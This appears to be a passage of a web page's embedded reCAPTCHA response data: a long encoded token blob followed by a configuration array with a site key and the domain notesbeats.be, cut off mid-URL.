[base64]/Cvy9rMDnCgMOKw6BzccKPw7TDvsKNw5rCpTgawqRdbigNQ3Ihw6B6wrt4w7xgFMKTAMOOw6zDq25XB8Oiw6HDrcOVE3N1w7/ClX7Dom/DszfChMK9UCB4FsOUYcOGw4Bsw5zCiVrCm8OOw4zCvsOpw7E1e0dkf8OlSQvCq8OJFzYpwqoTwofDu8O5w5TCncOhwrPCkhtbw7XCksKTwpx4wr/DqjtawpbDjsKQw6ZJwrseK8KXNcO1w4PDo2hBbj9UwoHDmsKWwrnCvH/Dq3/[base64]/CkX3Dr8KJw4XDvzlRw7rDoSRXN8OEw7bDgi/Cgzl9w6/DjGwhwpfDgsKKQcKRMcKyw5nDlAVxfCvDu3NiwrpnIBDCpBQ2wofDkcK7fkcJwplLwphTwok/w4Q4D8OQesOBw7BywqcnHHHDnmV9E8OrwpnDrTZewotvwqrDksODKMKDO8OtAAYmwoo+wqjCocOjfsKVBnN3HsOiNxfDilPDv03DgsKOSMKHw4V0JcKLw4rDsFpDwqzCuMOhMsO/[base64]/CsBPDscK7EQbCullrD01SdMO+RG/ClMKiwpJ0wqQ3w752AMKZw6bDjMOUwqnCqVnChktif8K6ZsOlK1PCs8OSayghUcOzfk8MQBLDrcKOwqnDp3LCjcKSw7AHwoMrwoQqw5Ibf1fCn8OXMMKqEMK+LsKxQMKBwpM9w5VAXxsNC2Idw4PCnFHDnTl/w7zCqMKrdXgEZg7DocK+AwlLMMK8KGHCqcKaAAMMwqJwwrDCnsOZf2bChDHDicKlwqrChMK6JhbCmnDCtWHCncOyGHfDvCAtLz3CnTQkw6nDpcKxUw/[base64]/ChAIETE/[base64]/DsiTDuTbClRjDtg/DixbCmxTDpMKzE8K1BhXDr8OAeRYUPBIBSQfCpj5sFit9UcKuw6/[base64]/[base64]/CqSTCk3RPfsOiF8O+wpvDiiPDr8OnYBLDsyTCrF0gdcKjwqHCnhrCoTfCiVjDs2jDjWzClwtiDRnCsMKhH8Odw5rCn8OsZzoFw7nCi8OLwoIJeC40I8KOwpBEKMOgw7tww4DCo8KnBSYawrvCtgcHw6jDhQFMwowOw4dSY27CssOQw7nCrcK7Yi/CoVPCsMKdJMOSwopOc1TDpQvDiGMHD8Obw6hJSsKIPRfCn0fDkgZMw7dpIB3Dl8K3wo85wrzDrWnDj319FTtkKsOBcAYpw6ptGsOYw6lew4B1EjVww4k0w4PDmcKbNMOYw6vCmA7DiUERW1/DqcKMMTtBw7XCsRLCpMK0wrI5ZTHDusOyEifCk8OLH2gDRcKtbcOWw6tUAXzDm8O/w5bDlQDCtcKlfMOdN8KScsOIIQs/GcOUwrPDqWh0wqYWFwvCrgjDsm3CvsOwSyIkw6/[base64]/AChAIQfDusOWwrFLwoVoKsKWw6hGEUteHQvDhRt0wqjCsMOGw53CiUVSw7AiTAXClcKND1ptwrnCjsK6TyphCX/[base64]/OT/DjMOFGmtjCSDDncORwrwiP8KSw5nCv8OUw4bDrysEXD/CgcKjwrrDv00hwozDhcOmwpoqwr3DrcK/wrrCtsKDSDASw6bCmV/[base64]/CusOECsOtwrDCvDHCmDzDmA7DsMKmNx0Gwr5tZVsfwrLDnngDXCvCt8KDHcKrA1fCuMO4RcOxXsKaSVjDsBHDucO7a38wY8KUQ8KZwq7CtU/DrW87wp7ClsOBOcORw7vCgX/DvcOcw6TDo8KGfsKtwpvDoywWw6JOdcOww6vDn0AxRmvDnVhVw7XCkMK3IcOkw5PDgMKLDcKbw7s1fMO8dsKcHcK/CSgcwpdmwq1CwpBJw53DsndCwrppZ3jDgHwYwpvDl8KRCls6UFBtfxLDscOiwq/DmhZ0w6UQKRJ/PiR6wr8NTVtsEW4IBn/CoDVPw5nDuDfDo8KXw6DCvmBLClcywrTDlibCvcOtwrgewqF9wqDCiMKpw4cvSQTCvMK5wo08w4BpwqrCu8Kpw4TDhnd/dj94wqhaE1VlVDHDo8KRwrVwU2ZIf1EqwqLClhPDiF7DlnTCjHDDrsK7YhIKwpvDni4Hw4/[base64]/DpXPCpsOAwpvDvTsOw4DDgsOaCR8mwpJjw6QNIQnDukJ5FMO3wp5ewr3Dkxs6wo12dcOhdsK2wqXCtcKUwq7CinIswrViwr7CgMOswr/[base64]/[base64]/wqLDuSk8w7nCo13CmVtRWUpdBsKNG3dLB3/Dv3vDrMOgwrbCsMKFAEvChRLCpzk2DHfChMOowqpAw51mw61swpRTMwPCsEvCjcO8XcOAesK1NAA3wqnCgXYVwp3Ch3TCvcOmSMOnYw/[base64]/wr7Dg8OfNsK+w47Cl1DCg8OeVcKiwqMPDB/Dn8KfJsObw7Vew5JBwrJrEMOlDDJ6wrUpw5s8PsOhw4jDj3BZd8KrcgB/wrXDl8OFwpczw64Yw7ITwr3CtsKndcOVT8O2woxbw7rCrlbCjMKCNW54E8OREcKuDWILfj7ChMOibcO/w5QNJMOFwq4+wptUwrplTsKjwp/CkMOQwoA2OsKNQsOyXhrDnsKDwpLDnMKHwrnCk3JEJcK6wrzCti4Ww4/[base64]/Dk8OEw5VwFMKDwoFewrXCkglVw7vDgjMCUXdBEyDCg8K7w6dXw7jDsMONw5BUw6vDj0gGw7cARsKjSsO8ScOTwpPCtsKaFTLCs2svwpg/wpgewroew6dbaMOZwojCpWcONsK1WmTDicKld2TDp148cRTDvjfChkHDkMKEwqZAw7cLKy/CqmYmw6DCosKJw5J0ZsKweErDuCDDh8OOw4Afa8OIw4xtVsOCwoPCkMKNw6XDlcKdwo0Pw4oFf8O7wpUWwqHCrGJaE8Oxw4HCiDxewprCgcOjNCJow4NgwpXCkcKtwpcRDsOpwpI6wr3Ds8OyLcKGXcOfw6EICjrDuMKrw7NuGEjDh2/CgXojw4jCsRUCwrXCs8OFDcKrNjonwqjDqcKHC2nDj8O9OmHDkBbDtzbCsgsQcMOpHcKnaMOTw6dfw5cgw6fCnMKswq7CvhTCgsOhwqRJwonDh1/[base64]/DjSELHSE2w57DlygZw4/DkMKhKsOZw41dJMOaKMK+wq8PwrrDmMOhwo3DkhLDqV/DqyDDjB7DhsODS1TCrMOMw6VTdEnDpzLCjTjDijTDjCEWwqXCp8KkN18Ew5N+w7TDjMKJwrc4EsKFc8K8w4MUwqMmR8K2w4PCkMOrwppheMOuTTrCgD/DgcK6Z0nDlhxjHsKRwqsTw4vCiMKrOjLDog01PsKuCsKDESMSw64jWsO4YMOTVcO5wrtrw7dLX8KKw4IhG1V/[base64]/DgjbDvcO/T8OMwogNDm3CohPCjMO9w5nDvcKJw4PCq2nCl8OvwqcyTMK5esOPU2cKwqlSw4ZHX3g2VsOGXzfDoijCosOqFxPCjD/DnVIHEMOTwpnCi8OAwpITw6MUwoljXsOpScOGSMK7w5AlRcKBwoQzKQXCl8KTRcKPwqfCv8KGLcOIABrCrVJkwptgTRnChXEfNMKRw7zDqlnDrWxPcMKmBW3CvCbDhcOiTcO/w7XDqHEbQ8OiMMK8w78XwpnDhV7DnzcBw7bDtcK4WMOGHMOPw5Q5w7Bga8KFPDgBwoxkDkLCm8Ktw4FdQsOrwpjDjB1bDsO7w67Co8OJw4nCmXdYb8OMLMK8wrthDxE4woA4wqrDq8O1wpcECAvCuyvDtMKcw7VZwrxzwqfCjBwLNsO7TUh1w6/DrwzDkMOcw6NXwovCocOtOkdEasOawrDDu8K3IMODw49Ow64Sw7NSHMOTw6nCjsOxw4vDgsOuwrhzKcOvLFXClxVrwpkWw45WCcKiGiVcHDnDqsKkQgFXGDt/wrUhwoHCpzvCl01hwrFiH8O6bMORwrdfZsOnFlw5wovCrsKseMOLwozDpHh4MMKJw6jDm8OvXjXCpsOzX8OQwrnDssKdDsOhfsKEwqzDqnUnw6wQwqTDoXtkccKRUhttw7zCrA7CqMOIfsOwe8OKw7nCpsO/EMKEwp7DhMOXwq9MRWgQw4fCtsK3w69GQsO/b8O9wr0JZ8K5wp17w73CpcOAWMOOw6jDhMKhF3DDqCrDl8Krw6jCnMKFa21+FMOKfsOLwrICwqA/EF8YVjZuwpzCrEjCp8KNJBbDr3/Chlc+aCPDoiMbFMOBR8OhDj7CrBHDvcK2wpZ8wr0MDBjCk8Kbw7E3XlHCnQrDilR4H8Oww5vChR9Bw7rDmcONOkRpw5rCs8O8e1zCo3ANw6RfbsKHUsK2w6TDo3fCocKBwp/Co8KxwpxzLsOPwp7CrxQ2w4fDvcOSfDTDgy80EALCkV/Dt8Ohw7JqNGfClm/Dq8Ogwqsawp/DlEXDjCRfwqTCpSHCg8OWNHQdMl3CtQLDn8OfwpnCo8KsSGzCt1nDisO7bcOCw4/CgxJiwpIOJsKkRCVWWcODw7ghwqnDj096SsKrHwh8w5nDrMK+wqfDmMKxwr/CicK/w7QkMMKQwoN/wpbDuMKSPm88w57DiMK3wr/Cv8KiacKiw4c2DHtIw4ctwqR8PEZnw7hgL8KVwqRIKATDoR1eamPCjcKpw6/[base64]/Drk3DkcOdwpoEbQbCqMOVw7fCg8K8BcKCw4J9SlzCuHFtVQ7Di8OgDRjCpHbDgRlywpdYdh7Chn8Fw5vDlAkAwo7CvMOUwofCrwTDlMOSw5Jiw4TCjMOZw4M+w41HwpvDmxPDhsOBFGMuecK7OjYdGcO0wp/Cs8Obw5LCncK/w4LCgcKSSmHDpMOmwrjDu8O+N2gjw4cnLQZFCMOePMObGsKswr1Qw4hIGhJQw57Dh0wLwo8tw7LClSAwwr3Cp8OGwq/CjhtBVwJybSHClsOVPQ4fwopWQsOSwoJpCcOHIcK2w4XDlgbCoMOgw4vCqwB3wqfCoynCgMKkNMOswoLDlzdnw6o+QcOKw6wXJmXCiBZ3V8Omw4jDlMOWwo7DtRt4wqZgBxXCuVTChDTDlsOXUiQww73Cj8ODw5DDucKHwrfCvMOvOT7CicKhw7jCqVMlwrvDmn/[base64]/w4dROG46wpjChlXDsEQ+EsKJLzXCj8OgcHomKGHDg8KLwr7CjygHU8O4w5zCiDxcKV3DoQTDoW45w4BlEcOCw4/[base64]/[base64]/[base64]/Un7CnVcBwq7DisO/wqbCosKWw4rDs8KMwpcNwqbDsjgkwoIyNxUUd8K5w4jDiXzCgQbCsDR6w6DCl8KMDEjCuCw/UEzDpm3CvhMYwqlNwp3Ds8KLw6LCrnbCgcOdw6zCssOMw7JkDMORNcOTKztGFn9eScKjwpVfwp5gwrcpw6wrw59Ww7Mpw5DDocOdBTdTwqZwaVnDmMOERMKAw5DDrMOhP8OVSALDrBDDkcKiQ0DDh8Omwr7Ct8OsUsKFesOtY8KXTBTCrMKqZBc4woNpbsORw4g/w5nDlMKhbUtDw70BHcKjRsOiTB3Di0/[base64]/DjcKywrU5w53Ch8OSdCTCmRrCg1jDjlYjw7HCh301aC8SD8O+OsKHwoTDt8OeQcKawpEYGsO/wpnDm8Kuw6/DusKnwpfCghTCrjTCtGNPP1DDnxrDniTCv8O8a8KEfFQHBS3ChcOLPzfCtcOTwrvDo8KmJhoWw6TDuBLDtsO/w6gjwoUcMMK9AsK6VsKENwrDtmPCvMKpMVA/wrRuwoNcw4bDr380PXo1FsKvwrBAZSzCsMKBW8K9R8Kaw5BHw47DjyPCgmTClATDn8OPAcK4BmhLQDVsV8K0OsOeAcOXF2tCw4/CiVbDjcOnAcKAwp/CiMKwwq9+EMO/wrPDogvDt8K8woHCj1ZtwokPwqvCucKdw6DDiXvDrzJ+wpfCrMKAw5pdw4bDmhsrwpTCrFpGPsOREsOow7Rvw7Fbw63CvMONQwBdw7cPw57CoGPDrlbDq03CgE8hw59aQsK6UX/DrjEwWHYsacKSwqTCtTBzw63DjcK4w4rDhgMEC3lowr/[base64]/DvRg9w5LDrDnDjxLDtMO1X3Q/wrfDiwLDky7ClMK1SnYVQ8Kyw751PRfCgsKuw5nDmMKxLsKzw4QUUQIwbTPCpiPCvsOVEsKQU1TCsmlfT8KHwpM1w6t9wqLCpsOUwpnCmsKsJsOaYEvDssO5wpPCqXtlwrUQasKXw7wVfMOKLUzDllDCvg9DB8OmfGTCusOtwq/CvTDCoizCvcKDGDJlwrHDgyrCrwfDtzZmN8OXZMOKeR3DssKswonCucKvczfDglgoX8KWDsOpwrckw5DChsOcLsOiw4/Cki/CulvCmnMXDsKjVDY7w5XCnhlxQcOhwojDlXLDrjkBwqNuwpMMB1TCm0nDgkvDvC/DukHDkxnCjcOwwqsfw6wDw6jCsnIZwqtVw6vDqWTCh8Kbwo3DgcOvZ8KvwoFnA0Jpw7DCj8KFw68Nw6TDqsKXBAfDuBLDg2DChMOdQ8Kdw4kvw5BwwqFvw60rw51Rw5bDqsK2f8OUw4zDnsO+Z8OkVsOhE8K4EMOfw6zCpWsYw4ogwoEGwqPDn2bCpWnDgwnCgk/[base64]/CmsONwpUHwpbCsGzDvCkowqMYwrdew4LDiiJ3RcK1w5PCqcK1ZA1QWcKFw5skw5bCh01nwrHDgMK2wpDCosKZwrjCosKdNsKtwo1Vwrgcw758wqjCnWs2w5DCgVnDtnTDlUhRY8OYw45hw6A8UsOZwqrCpcOGSTfDpgkWXTrCtcOjEMKxwqPDhz/CpiIPRcKawqh6w6hFazElw7PCnsKJZsOVV8K9wqxWwrHCo0vDksKuLGnDt1/CiMKlw5A1JWDDsk1OwoYtw7F1FmTDq8OOw5RHLnrCsMKQUXnDgF1LwrjCpg3DtFbDqB17woLDtTbCvyhxKjtZw4zCk3zDhcKxM1A1eMOLXnrCicK4wrbDoxzCmsKAZUVpw6pww4RdeSjChA/[base64]/DtcOVw6ULwpB2bkYjw7/Dj0fDncKqwo/Cj8OrwqXCt8ObwrMMfcOeZFzCrGTDnMKEw5t8C8O8fkzDsXPCmMO5w63DvMK4dyHCocKOEx7CgHEoVMOXw7HDhsKPw5Y9GElRNE7CqcKewrgzeMOiFXHDoMK6Vm7ChMObw514asKpHcKUfcKgPMKzwqBewoLCnCYHwqljw6bDg1Juw77CqEI/wovDtHViL8OTw7JQw77DknLDh0lMw6fCmcOuw67DhsKvw7RCKGx5QEXCjD1/bMKRfVbDh8KbWgl4U8OLwr5DKiY+VcOxw4PDsQPCpsOqS8OVS8OfP8Kcw6BbTxweRQw0ciZJwqnDvkQoPAZcw7lNw5UVw4bDtTpcSyETAk3CosKrw5FwUj4iEsONwpvDhTvDu8OcOW3CoRdZCTMOwp7DvTkUwrNjO3/CpsO4wr3CgDvCqDzDp3Ypw63DnsOCw7o8w41lZUHDvcKlw7XDisO5dsOcHMO1w5BSw4ocYgXDvcKiwpLCiTcTf3DDrsO9YsKswr5/[base64]/bsKow7bDiEHDnVPDtXA4w7fDnMKZG8OmF8KqQR4awpcsw7E8ZT/DjEt5w4bClhnCkkFzw4fCmRzDoENAw6bCv0hfw4pMw5LDujjDrx9qwofCsFxBKG5bT1TDpxUFLsK5SXXCrcK9dsKNwpojFcK7wprDk8OGw6LCn0jCiHo/[base64]/CosKiUsOhYhzDgmkPwrMnwq5wwq/CjhzDjsOUenTDhVvDucKwwp3DjzTDqHnCjsOYwqBkNiLCkEsRwqcYw4h7w59gB8OTFiFbw7/CgsOSw6jCszrClSrClU/CsE3ClDF+X8OWI1kSJ8KGwrjCkSw8w4/DvgnDtsKqdsK1NXjDrsKWw6zDvQvDpRk8w7DCuRoDb0NIwr1wPsOoPsKbw6jCmDHCi1DDqMKxRsKvSDdYf0EqwqXDg8OGw5/ChVkdGArCiTAeIMO/ZREodznDs2LDhn0pwpIbw5cKWMKew6Vyw7EYw65TasO5CE88GA/[base64]/[base64]/wp/[base64]/Cv8K0Z11efWslXgrCgsOAYsOlw6haFsK/w493AGDCkn3CtnzCqyHCt8OgfBnDpsOIPcKYw7s4Z8KyI1fClMKaLy0XCsKmfwxsw4QscsKZeDfDtsOEwq3ChDczW8OVezM+wrw3wq/Ck8OUIMK8QcOzw4hSwpHCisK5w6nDv2IlEMKrwqJuwr3Du3oPw4LDlg/Cq8K1woF+wrPDoRLDlxVww5h4bMO1w77CknPDqsO5w6nDv8OewqgYKcOkw5RiUcKWDcKZdsKWw7jDlSNCw6pwSGozFUgnUj/Ds8K+MgvDsMO2d8Oxw7vCgBzDjMKMfxIrKcOLRCc5XcOGPhfCiAMdI8Kxwo7Cs8OuDwvDs0/DpcOHwpvCnMKqfsK0w7XCpRjCnsKIw6NnwochEA7CnBAawqdiwpZOOB1NwrnCksKYGMOETwvDhUQvwpnDi8Okw57Dmm9tw4XDsMKjdsK+fEldRz/[base64]/DkUTCn1TCgsKVD8OXHcK7HcKDf1fClWMYwoHCpmwkGhkDIijDu3vCpjPChMK9bUpCwpRzwqpdw7fDvsOxaUIww5DCvMKgwrDDpMKLwrHDn8OXeEHCkRUMFMKLwrPDg1oXwp5Gd3HDtyk2w4jCjcKsTS/[base64]/DrMOuH8Kzd8KswqwDw6jDvHQiwo7DrW1yw7nDplhQWRDDtGfCo8OSwqLDhsOTw7VADgl2w4vCp8KhQsKzw5ZYwpPDoMOxw5HDn8KGGsOfwr3Cvmkiw6sGckkZw4UvV8O6cCNJw70mw77CqD4nwqfCnMOOGnIQVTnCjQjDhsO4w7/CqsKAwrdgAk5/wq7DvyrCgMKTBVR8wofCqsK6w5sDFXgnw7HDgUfCgsKKwrASQcKxSsOawrDDsGzDhMOgwoJQwrsULcOXwpc4Y8KXw6PCscKbwpDClnnChsKswpQSw7BBwoFgJ8Obw5hVw67CjwR/X3DCusOCwoUAXQAPw5PDoxPChsO/[base64]/CkV7DkHnCrMKzd8Okw43Cn8OZc8OGcQDCpsOIwqZdw4AMfsK/[base64]/wplbOQ13OitewpzCsU/CmVJfPsOzRTLClsKUDhPCncKwacKzw5V1RhzCtwgoKyPChks3wq5gwpPCvDUEw7ojKMKTWEwuMcORw44DwpR5T1VoIMOow40fQsKoWsKhXcO4eA/Ck8OPw5ZCw5jDvsOYw4/DqcOUbA7DpsK5NMOUK8KaR1fDiyTDvsOAwoPCqsO5w6dRwqHCqsKZw5/DocOSTGs1DsK1wrsXw4DCq2UnSG/[base64]/ClBPDvBLCn8OBTC3Cp3TDscKFAcKDNwRJNlHDhW4owrrCgcK9w4LCvsOnwrTDpxvCnW3DqlrCkSLDqsKgZsKEwrICwqt9T01ewoLCsVFjw4gsKFhDwohNK8KKHwrCgw1Xw7x0OcK3McKswrFbw4/DrsOtPMOed8OYJ3kqw6DClMK6R1VObMKewrMFwoDDoC7DiXHDlMK0wrU9JzMMYXMXwohpw5I9w7NSw7xUEFwNInHCnA8/[base64]/KG0FEQsOw4TDlAJ/dMO5w4DDlMOMw4vDmsOXf8O7woLDr8Oow73CrS15fcOxMhbClMKAw70mw5nDkMOBFsKXYTzDvQHCh2ppw4DDl8KXw79HF18qeMOpbVHCn8OQwo3DlFpjVMOmTxLDnFxjw4/ClcKfPyTDri1Cw4jCuVjCqQRGfmrCmEpwOw0ubsKvw4HDtR/DrcK8YmcIwoBvwrfCqWsnRMKbNwzDoyMtw6nCrUwZccOPwpvCuQ5UbhnCnsKwdmYkUgfDp2Ryw6N7w5MxOHlXw7gBDMOYa8OlHxAHAnFQw5fCuMKJY2/[base64]/[base64]/wqnCmsKiw5ZbKMOyw7jCksKdCEXDhGTCiMOSKMOQUcOjw5PDocKmdRBbbnHClXEuCMOoTsKScGgRXHc1wo1Rwr7Ck8KaQGUqP8Kmw7fDn8OcIsKnwrvDrMKIR1zCl2onwpVVOg1qw7guwqHDusKFUcKQagsRbcKHwpoSTmN3dj/[base64]/CnTTCrsKWw7nCj3HDgMOlIMO+UsOGMBfDrsKid8KofEJ1wrZnw5nDgw7DlcO+w4QTw6FTbi5twrrDp8Krw7jDmMOww4LDmMKjwr1mwp1pG8OTE8O1wqLCjMKlw5XDjcKNw40vw5nDm21yXm9veMODw7g7w6zCg3HDtV/DmsKBwojDixXDucOew59vwpnDrX/DlWAlw7ILQ8KjLsOLIlLDrsK9w6QKB8KjchsWRMKcwrJCw4nCix7Dg8K+w7V1Kk1+w58oSDFAwrlMIcKhfVzCnMK0LWfDg8K2GcOtYyjClD/[base64]/[base64]/w4XCt8OmUkjCjsOkCsKgL8ObwpBgw4FHVcKJw5fDjcO9OMKrLC3CnF/Cq8Oswqo7wp5cw48pwp/CtlrCrTHCgj/DtxHDgsOJC8OIwoHCr8OOwonDhMOaw6zDvRwgb8OAXHPDujozwoXCqzhswqZSA0fDpA7ColLDusOae8OAVsOdeMOFNip/JC4+wqQjTcKFw5vCgyEow5kJw6TDosK+XMKAw7Bzw7nDtwPCuB9AOj7DqRbCiTcFwqpXw6RLYl3CrMOEw43CpsKOw4Ehw7bDm8Ogwrl1wokkEMO1KcKmSsK6NcO4wr7CoMOAw4XClMKbDHFgNztlw6HDtMKMCwnCrmhuIcOCF8OBw6fClcOfFMO2YMKXwovCosOawr/DlcKWFgZ6wrtTw7I3a8OzL8OJP8Oqw6hDbMKQMEjCukrDmcKiwqlXQF/CvWPDisKYfMKYUsO0DcOgw4hTBsKPNhsSfgPDtk/DjcKbwrVWKnrCmxBleDV7Fz86JMKkworCv8OoXMOHUFUvP1rCscOxScKgDMOGwpcMW8K2wodzG8KswrhvNwklM3NAWk09DMORE0/[base64]/CplALdMOxwr7Ch8KmaTBzw6BMwo8IG3cbb8KSwpDDssKww6/CuQ7DlMKGw40ROybCkcKOZcKfwobCiSYLw77ClsOxwostPcOnwp97U8KPJgXCnsOnOyfDsEDCjR/DnQbDkMONw6VCwrLCrXxpDzFSwqjCn0fCizAmHmVCUcOVWsO0R0zDr8O5JncfdR7DgmHDm8Kuw78jwr/CjsK9wrkOwqIvw4XCkADDtsOYTUfDnEDCtW0Lw4DDjsKQw5ZwWsKjwpDCsV4kw6DCv8KIwpkRw6XCgU1QGMKUbzfDjMKREsOvw5klw6w/NCTDu8OADRfCqUdmwr0qR8OPwo/CoH7Cq8KUw4dMw5vDt0cswrknwqzDiTPDnQHDrMKVw57DujjDqsK6w5rCnMOtwoNGw6TCsTsSc2Jkw7pAW8K6P8K/FMOTw6NeWAzDuFjDtQzCrsKDNmTCtsKfwqLCsn4Qw43DtcK3KwnCsSVOR8KCO1zDvhVLFmpncMORBEsid0zDikfCtn/DvsKSw43DpMO5YcOgGnTDssKOVWhXAMK3w7F3FDXDmGBOIsKhw6LDjMOAYcOVwo3CglHCp8Oxw7oXw5TDrzrDlsKqw4FowqxSwrHDjcKoQMKrw5Ztw7TDmg/[base64]/CssKrwpIUHcO+w4rCqGRyUcKyGn3DtMO3QsOWw7AEw7hsw4Bxw7MpD8OYBQc5wrAuw63CrsODVlUhw5rCokZcB8Kzw73CpsOCw5YwY3HCosKECMO9JRHDowbDsFnCjsKyEmXDgCHCoG/[base64]/ClcO7wqzDl27CiU7CksOKw53CosKkS8Kgw7h2c0M4cVfCmUDCnmBxw7fDhMO1BjIkLcKFwoPCgh7Drzczw6zCuGsmTcOABVPCkAXCqMKwF8OIHRPDi8OYXcK9YMO6w67Doh1tDAnDs3kswrt8wonDq8KJSMKmU8K9C8OQw6/[base64]/[base64]/[base64]/DtnEKUTFkXsKwJsKswr3DisOlw4gRE8OqwojDrcOfwrgcKkoJacK0w44+QcO2WBnCtXHDvFQRXMOQw7vDrV0yfH4LwofDm1gOwq/Dpngyb3BZIsOBaRtVw7fCi0zCjMKvJsK1w5PChlRXwqZlYy0tVXzCvsOiw4lTwpXDjMOBGl5FccKZXwDCk13DkMKLYFt1F3HCssKlKxp+XToIwqESw7nDjzDCkMOgG8OyREvDqMKDExDDhcOWKxduw6TCu3LCk8OLw6jDvcOxwocPw7PDmMOhcgDDh07CjmMZw50zwp/Chi5Fw43ChgrCtR5AwpHDuwMZYMObw5HCuRzDsAQYwrYFw57CmMKUw7h/TnUpOMOqMcKZB8KLwp5Dw6LCiMKow5g3DA07N8KTPCQiFFlvwrvDuzjDqTlmSzw8w47CpxYEw7/DlVVjw6bDgg3DqMKNCcKSL3wyw7PCtcKTwr/DjMOnw43CpMOGw4HDh8KnwrjDpVPDr20BwpNOw4/DvRrCv8K2DAoiYRt2w7wpMitrwq8sCMOTFFsLfQjCi8K/[base64]/DgknCrsKsw5jCgcOGNxDDrHvDs8OXw5VnwrPDksKZw71Gw70KUV3DiFbCumHCk8OuZsKXwq0hHwbDiMO8w7lRPDfCk8K5w7nDvHnCuMOtw6nCn8OGZ2godMKqVx7DqsOew5c3C8KYw5dgwqIEwqnCnMO5MzXCnsKTYg4LWcOhw6xqJHVDEUHCp1/[base64]/ChcKawpxHwofCv8K6FcO1wrzDt10bwprDtMO0w6M8ews0wrHCvMKeQwY+Wy7DmcKRwqDCkh0iK8Kbw6zCusO/wrrCusOZEw7DvTvDqMKZTcKvw749ehYXKyrCuEI7woDCiG9yYcKwwpTCm8OuDQADwq57wonDmXnDtUwmwpAIZcOZLhEjw4XDq0TCnzccZ3rCsxx3AsKKM8KEwq/DpQlPwqxaccK4w6fDs8OiLcKPw5zDoMO4w4lhw7cMY8KKwpvCo8KiFjh7ecOdbMOfecOfwrRtfGdkw4oMwogrLQQOEgLDjGlfUMK9O3k/R2MXwo1/KcKPwpvDgMKaKhw+w5hIOcO+RMOewqoBUVHCgjUofsKuWQXDhsOTGsOjwq9ddcKyw4vCmQ9aw5QWw55HbcKVNQnChcOdPMKSwrfDt8OSwog4Wm3CsE/DrykFwp4NwrjCqcKHeGXDn8OpNQ/DvMOCXsO3BjzDjR5tw4ljwojCjgZxGcKHODUUwrs6N8KawovDlR7ClhnDj33DmcOmwpfCkMKsQ8KALFpdwo5kQGBdE8Ojel3Cj8KvKMKXwpMUIzrCjg8bHgPDusKMw6l9UsOMcnJOw7d1w4RRwohMw5TCqVrCg8OwDzc2VsOOWcOJJMKcR1kKw7/Dl3pSw6IydlfCmsOjw6Nka21+woQDwq3ClcO1OsOVP3IHV3bDgMKQdcKrMcOFbGZYEF7Du8Omf8O/woTCjSfDnEICJFrDi2EYQXNtw7zDlxHClkLDh2jDnMO6w4vDlsOwOMO5I8O7w5RPQWtze8KZw5zChMKFTsO+CH97LsOXw6pHw7fCsjhDwoHDhcOpwrkswq1Dw5nCrXbDr3zDoHrCgcKUZ8KuSjVgwo/Dn3jDkUY6Z1bCoQ/Cq8O4wpPDvsOeQDt9woLDnMKUTk3Cj8Kgw4ppw5UIWcO8M8O6GMKCwopca8Orw7RQw7HDoEAXLmxsE8ODw5lHdMO6bTg8GXUJdMOySsOTwq4Cw70IwpF/Y8OmEsKOA8KxZWPCu3Bcw5RDwojDr8KcbklRbsKaw7MGb2XCtXbCggnCqCUffAbCigsJC8KyI8KlY1XCuMK3w5LChEPDu8Kxw7x4Sml0wrUswqPCpzcQwr/DuGYUIh/DsMOYMmR/w5tYwpozw4nCggRMwq7DlsKHJg8aBQRzw5M5wrrDoSYiT8O9ciEuw63CosOrcMOVOlrCoMObGsKKwrzDpsOCMDRufwU2w7XDvBgTwoXDscOtwqTCiMKNBSbDj1tKcEhKw6XChMK9Xwldwo/Do8KTcF1APcK3CUl3w6Ecw7drD8KYwr1dwoDDjQvCv8OyMsOIF24+Cx8hUsODw4s+X8OPwqkEwpcLZU41wp3CsXRAwovCtn/DvMKGP8Kcwp50QMKvH8OwQ8OswqjDgit6wonCp8Opw5U2w5DDpMOOw6HCsXjCrcOTw7YmHSrDhMOaUxN+S8Kuw5Q7w6cFLCZ5wqouwpJJdjDDqBE1P8KdCcOXScKFwosRw4xRwo7ChkArfjLDs3Epw4JLXDh3OMKuw6jDjBVKf1/DuhzCuMOiY8K1w47DkMOrFhwsFzh3QBTDiXPCqFrDmgxOw7pyw7Nfw6h3QR0rCsKLWx1Rw6ZhISDCrcKHLHLCisOgRsKxLsO3wpnCucKgw6k4w4xBwpM7dsOKXMOmw6PDosO7wps3IcKBw6JMw7/CpMOvIMKswpVQwrIcYC9iDisxw57CjsOwasO6w70cw5/[base64]/Dq8O6WMO1Eitew7vClQfDqkjCgMKIw7XDksKjf3JnOcOvw6FhXkN0wprDiigSbsK2w7fCscK0PWXDgSlvaSPChAzDksK/worCvS7CpMKBw6XCkEjClzDDjncjXcOECWN6PVLDjmV0KnNGwpPClMO5Sll6cR/[base64]/[base64]/CgMKyIlQDR3PDkhNqZsKxKENWPcKqSsK3RE1aGDEvDMKIwrw5wpxvwr7Ck8OvHMO5w4cAw4LDkkt6w5lxX8KgwoIaVHw/w6sySMOqw5oDI8KFwp3DncOQwrkrw7gxwplYXWMWGMO2wq4eP8KRwp3CpcKmw45cLMKDLw0Hwq8hRsO9w5nDkjYjwr/DhWcAwoUcw6/DhcOEwpHDs8Knw6/Dtwt1wqTCk2YjJQDCgMKMw7cvEF9aUXbClyPCu3M7wqYlwqPDt1MIwp/DvXfDvibCg8KWe1vDoGbDpkgkMDPDscKeFWEXw6TDhkjCmTfDlX80w5/DrMORw7LDmBR3wrYPXcKZdMO0w5fClcK1V8Kic8KUwoXDgMOmdsOsesOvWMOqwqPCnMOIw5hIwqrCpAMtwrE9wpsgw6B4wrLDvi3DtBfCksOLwq/[base64]/DmALDrMKSw4vCjMOpwrPCgcKCOcKAfcK9wrQ6JDtgLj7Cu8KNUcOxUcKUcMOzwrnDhkfCjCnDvQ1acHJaJsKaYnvClQbDjnfDmcO7McKAJsK3wrVPTUDCo8Knw5/DmcK/WMKzwqR2wpXDlkbCvV9+bXcjwoXDoMO/wq7CnMK/wqtlwoVMFMKEO0rCvsKrw6wFwqvCn0rCtls/w4XDsXJZS8K5w7HCrllHwrI5BcKAw6d8MytQWBdHaMKheF4+WsOvwrsJT1BfwpU\\u003d\x22],null,[\x22conf\x22,null,\x226Le3494pAAAAAGXSu49tVxLa07r9AXo016HOtEHR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.notesbeats.be:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policie